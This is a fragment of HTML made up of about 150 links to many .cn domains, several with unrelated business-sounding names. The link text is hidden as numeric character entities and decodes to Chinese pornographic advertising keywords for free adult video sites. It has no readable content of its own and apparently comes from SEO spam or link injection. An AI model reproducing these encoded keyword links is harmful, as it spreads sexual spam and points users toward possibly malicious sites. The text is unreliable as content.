<a href="http://jodoy.cn" target="_blank">&#x6027;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://lucaocao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://hualintire.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jnthd.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x4E71;&#x7801;</a>|
<a href="http://tp3c.cn" target="_blank">&#x6210;A&#x4EBA;&#x5F71;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x65E5;&#x672C;</a>|
<a href="http://xqsnet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x7F51;&#x5740;</a>|
<a href="http://wsjshop.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;A&#x7247;&#x8F6F;&#x4EF6;</a>|
<a href="http://saxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://dswmw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x88F8;&#x4F53;&#x88F8;&#x62CD;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://liulongwujin.cn" target="_blank">&#x56FD;&#x4EA7;&#x771F;&#x4EBA;&#x65E0;&#x7801;&#x4F5C;&#x7231;&#x514D;&#x8D39;&#x89C6;&#x9891;app</a>|
<a href="http://ruanniao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://021baopi.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://abbeeff.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://mitur.cn" target="_blank">y111111&#x5C11;&#x5987;&#x5F71;&#x9662;&#x65E0;&#x7801;</a>|
<a href="http://antiqueauction.com.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://lyzxzy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://niukazhi.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xiaoyao168.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fwlr.com.cn" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ngmk.cn" target="_blank">&#x4E9A;&#x6D32;&#x5F00;&#x5FC3;&#x5A77;&#x5A77;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://peacebirdhome.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xinkexin.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://realside.cn" target="_blank">2023&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://csheng.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5927;&#x725B;&#x5F71;&#x89C6;</a>|
<a href="http://znaw.cn" target="_blank">&#x5199;&#x771F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qianggan.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjfdc.com.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://wow303.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://zc1985.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E13;&#x533A;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yfvz.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://juket.cn" target="_blank">&#x4E9A;&#x6D32;&#x5395;&#x6240;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;q</a>|
<a href="http://ymsb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x4E8C;&#x533A;</a>|
<a href="http://52down.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://moooton.cn" target="_blank">&#x4E9A;&#x6D32;&#x72E0;&#x72E0;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x56FE;&#x7247;</a>|
<a href="http://weekendsunny.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yhaz123.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x5927;&#x53C8;&#x7C97;</a>|
<a href="http://thync.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://56776.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7231;</a>|
<a href="http://imwxm.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xuwenqiang.com.cn" target="_blank">&#x6E2F;&#x53F0;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x798F;&#x5229;av</a>|
<a href="http://zhangyongjie.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://shangguyun.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qmqwy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fttnw.cn" target="_blank">&#x8272;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pldha.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x672C;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://gz-hongmen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://halies.com.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://wjqcc.cn" target="_blank">&#x7279;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x514D;&#x8D39;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://suocoo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ghjgw.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://zhuigou.com.cn" target="_blank">&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x4E9A;&#x6D32;tv&#x56FD;&#x4EA7;tv&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://carrack.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://allel.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://clxxj.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pr81.cn" target="_blank">&#x6210;&#x4EBA;H&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://tianheok.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hzla.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x62CD;&#x62CD;&#x62CD;Av</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://concertogate.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://ycsdzl.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://gdxyjh.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://o8hours.cn" target="_blank">&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;0855&#x5F71;&#x89C6;</a>|
<a href="http://jiuweigang.cn" target="_blank">&#x5C9B;&#x56FD;&#x65E0;&#x7801;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://signsauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x7247;&#x4E00;&#x7EA7;&#x798F;&#x5229;</a>|
<a href="http://game26.cn" target="_blank">69&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x533A;&#x522B;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x5929;&#x4E0B;&#x7B2C;&#x4E00;&#x65E5;&#x672C;&#x89C6;&#x9891;&#x793E;&#x533A;&#x52A8;&#x6F2B;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;AV&#x7F51;&#x7AD9;</a>|
<a href="http://plantool.cn" target="_blank">91av&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://edimi.cn" target="_blank">&#x6FC0;&#x60C5;&#x7F51;&#x5A77;&#x5A77;</a>|
<a href="http://dasanyuan.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://woigouwu.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://sdsyxh.cn" target="_blank">&#x5C9B;&#x56FD;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ygdzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;&#x81EA;&#x62CD;&#x5077;&#x62CD;av</a>|
<a href="http://wbaobao.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyahoo.cn" target="_blank">av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x6BDB;&#x7247;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5929;&#x5802;</a>|
<a href="http://kibosoft.com.cn" target="_blank">&#x65E5;&#x672C;v&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://metalsaga.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://ot7.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://yjnn.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x60C5;&#x8DA3;v&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://colody.cn" target="_blank">&#x65B0;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://suwentang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5BFC;&#x822A;</a>|
<a href="http://tjinnovation.cn" target="_blank">&#x5348;&#x591C;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaiyun51.cn" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://soumwk.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x89C6;&#x9891;</a>|
<a href="http://wuvps.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuzhun.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x5929;&#x5929;&#x78B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://antaipaimai.cn" target="_blank">99&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://suntana.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://glda.cn" target="_blank">&#x7537;&#x4EBA;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x547B;&#x541F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tsze.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://caiyuncha.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://f04.com.cn" target="_blank">&#x5C11;&#x5987;&#x65E0;&#x5957;&#x5185;&#x8C22;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;</a>|
<a href="http://bluepie.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://wx86.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;a&#x7EA7;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://a670.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szbaihua.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x6210;&#x4EBA;&#x6027;&#x5929;&#x5802;&#x7F51;&#x7AD9;</a>|
<a href="http://fhccj.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dexbike.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7247;a77777</a>|
<a href="http://szyaj.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;av&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cuoker.cn" target="_blank">9&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://921baby.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://luanzhua.cn" target="_blank">&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x4F0A;</a>|
<a href="http://zg-bonsai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kuaidakaikankan.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zlbf.cn" target="_blank">&#x871C;&#x82BD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://wujijian.com.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wananxinyu.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x6620;&#x753B;</a>|
<a href="http://moderntown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://hx16.cn" target="_blank">&#x65E5;&#x672C;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x9EC4;a&#x2228;&#x514D;&#x8D39;
&#x4E9A;&#x6D32;&#x7EFC;&#x5408;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fscreateway.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x7EFF;&#x4EBA;</a>|
<a href="http://sorafenib.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://5dws.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://yang-business.cn" target="_blank">91&#x4E5D;&#x8272;&#x7CFB;&#x5217;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x56FD;&#x4EA7;</a>|
<a href="http://tigerv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E5D;</a>|
<a href="http://xiaobianque.cn" target="_blank">&#x6B63;&#x5728;&#x64AD;&#x653E;&#x7684;&#x56FD;&#x4EA7;a&#x4E00;&#x7247;</a>|
<a href="http://hengjilaowu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x56FD;&#x7CBE;&#x54C1;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://kxas.cn" target="_blank">&#x871C;&#x6843;&#x4F20;&#x5A92;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vipfurniture.cn" target="_blank">&#x90FD;&#x5E02;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://joojcc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://zwda.cn" target="_blank">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://tjfxld8.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ab0101.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7CBE;&#x54C1;</a>|
<a href="http://yxthbz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;&#x81C0;&#x66F4;&#x65B0;&#x4E86;</a>|
<a href="http://elifenet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x4E09;&#x7EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://careergrow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x770B;&#x7247;</a>|
<a href="http://isuck.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zyston.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nddh.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5077;&#x81EA;&#x62CD;</a>|
<a href="http://fuqiangbao.cn" target="_blank">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
